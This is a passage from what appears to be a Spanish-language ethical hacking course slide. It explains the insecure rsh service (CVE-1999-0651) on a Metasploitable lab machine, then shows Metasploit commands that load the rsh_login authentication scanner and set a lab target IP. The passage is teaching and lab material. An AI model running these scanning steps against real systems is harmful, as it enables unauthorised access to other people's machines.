 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#
Vulnerabilidad
rsh Service Detection
http://cvedetails.com/cve-details.php?t=1&cve_id=CVE-1999-0651
Análisis
El host remoto está ejecutando el servicio 'rsh'. Este servicio es peligroso en el sentido que no es
cifrado- es decir, cualquiera puede interceptar los datos que pasen a través del cliente rlogin y el
servidor rlogin. Esto incluye logins y contraseñas.
También, esto puede permitir una autenticación pobrle sin contraseñas. Si el host es vulnerable a la
posibilidad de adivinar el número de secuencia TCP (Desde cualquier Red) o IP Spoofing (Incluyendo
secuestro ARP sobre la red local) entonces puede ser posible evadir la autenticación.
Finalmente, rsh es una manera sencilla de activar el acceso de escritura un archivo dentro de
autenticaciones completas mediante los archivos .rhosts o rhosts.equiv.
msf> search rsh_login
Matching Modules
================
Name Disclosure Date
Rank Description
---- ---------------
---- -----------
auxiliary/scanner/rservices/rsh_login
normal rsh Authentication Scanner
msf> use auxiliary/scanner/rservices/rsh_login
msf auxiliary(rsh_login) > set RHOSTS 192.168.1.34
RHOSTS => 192.168.1.34
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 